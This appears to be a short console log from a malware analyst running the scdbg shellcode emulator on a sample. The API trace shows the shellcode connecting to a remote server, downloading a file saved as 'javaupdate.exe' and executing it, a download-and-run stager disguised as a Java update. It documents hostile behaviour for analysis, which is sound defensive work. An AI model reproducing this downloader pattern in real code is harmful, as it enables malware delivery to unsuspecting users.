 C:\Users\husky\Desktop
λ scdbg /f out.bin -s -1
Loaded 3a2 bytes from file out.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4 LoadLibraryA(wininet)
4010b2 InternetOpenA(wininet)
4010cb InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3 HttpOpenRequestA()
4010fc InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a HttpSendRequestA()
401139 CreateFileA(javaupdate.exe) = 4
401155 InternetReadFile(4893, buf: 12faf4, size: 300)
40117c CloseHandle(4)
401186 WinExec(javaupdate.exe)
40118f ExitProcess(0)
Stepcount 5043493